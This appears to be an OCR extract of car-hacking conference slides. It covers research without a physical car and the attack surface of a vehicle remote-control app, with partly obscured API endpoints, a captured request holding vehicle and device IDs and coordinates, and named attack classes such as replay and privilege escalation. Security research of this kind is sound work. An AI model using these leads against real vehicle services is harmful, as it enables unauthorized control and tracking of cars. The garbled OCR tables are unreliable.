

Linfeng Xiao

AR



#### Introduction

### TeamMates





*Linfeng Xiao* @0xp0kerface

Rícan Ma









Fan Wei

#### Introduction

### **Our Previous Research**

#### BLE Link Layer Relay Attack



#### HITBSecConf 2023



#### Introduction

#### What can car hackers do in reality?

#### Can we **Remote Control any Car ?**

#### Why be a car hacker?



Part I. Car security research without cars. Part II. From zero to root intelligent vehicles. Part IV. A complete vehicle analysis case & Remote Attack chains.



- Part III. Deconstructing Automotive Components to explore Vulnerabilities.

# Part I : Car security research without cars

#### The First and most important problem





#### APP can remotely control the car



Or If there is vulnerability in car controls?

#### Mobile phone Remote Control Car air conditioner



### Key Features of App

- Remote Control
- BLE Key(Some models can move the vehicle via Bluetooth.)



### Attack Surface of App

| 39 | https://app.=_   | n.       | lifestyle/map/rgeo?vel |
|----|------------------|----------|------------------------|
| 40 | https://app      |          | api/pe/map/resources   |
| 41 | https://app      |          | /lifestyle/medal/getU  |
| 42 | https://tsp      | ii iinii | vehicle/3cdc559dc5     |
| 43 | https://tsp      | - 14     | rvs/weather/synthesi   |
| 44 | https://app      | . Mai    | J/app/update_strateg   |
| 45 | https://app      | -        | bs/community/v1/whi    |
| 46 | https://app      | = 11     | bs/community/v1/sub    |
| 47 | https://app.     | 1.5      | community_cn/square/fe |
| 48 | https://tsp.off_ |          | /1/vehicle/3cdc559dc5  |



cleid=3cdc559dc51841933780953640001010&longitude=117.3616452178275&latitude=39.065869( pp\_ver=5.25.0&language=zh-CN&app\_id=10001&device\_id=WoCas8nlVf id=275016788&app\_ver=5.25.0&language=zh-CN&app\_id=10001&device\_id=WqCa &lang=zh-cn&app\_ver=5.25.0&app\_id=10001 niVf5YDrVotcnPUNOv count=0&app ver=5.25.0&language=zh-CN&app id=10001&device id=WoCas8

Replay attack Horizontal Privilege Escalation Unauthorized Access



Digital key Server



| • | • | • | - |
|---|---|---|---|
| • | • | • | - |
| • | • | • | - |
|   |   |   |   |

Sensitive Information Leak LAN control analysis LAN OTA analysis



### APP Code Anti-analysis methods(Android version)

#### Code Obfuscation Dynamic load

| -   | tic {         |
|-----|---------------|
| 510 | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1402a(0); |
|     |               |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1402a(0); |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1402a(0); |
